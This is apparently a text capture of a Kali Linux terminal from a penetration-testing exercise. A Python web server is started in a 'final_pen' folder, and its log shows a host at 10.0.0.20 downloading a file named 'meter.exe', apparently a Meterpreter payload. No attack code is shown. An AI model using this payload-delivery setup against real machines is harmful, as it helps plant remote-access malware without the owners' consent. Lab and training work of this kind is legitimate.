 Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/final_pen
┌──(kali㉿kali)-[~/final_pen]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.0.20 - - [11/Jun/2026 18:55:31] "GET /meter.exe HTTP/1.1" 200 -
10.0.0.20 - - [11/Jun/2026 18:55:31] "GET /meter.exe HTTP/1.1" 200 -